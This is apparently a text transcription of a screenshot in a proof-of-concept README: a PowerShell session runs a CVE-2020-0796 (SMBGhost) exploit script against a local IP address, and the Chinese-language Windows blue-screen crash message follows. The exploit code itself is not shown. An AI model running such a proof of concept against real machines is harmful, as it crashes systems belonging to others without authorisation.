 尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\jen> python3 .\Desktop\CVE-2020-0796-PoC-master\CVE-2020-0796.py 192.168.8.138
:(
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重新启动。
0% 完成
有关此问题的详细信息和可能的解决方法，请访问
https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: PAGE FAULT IN NONPAGED AREA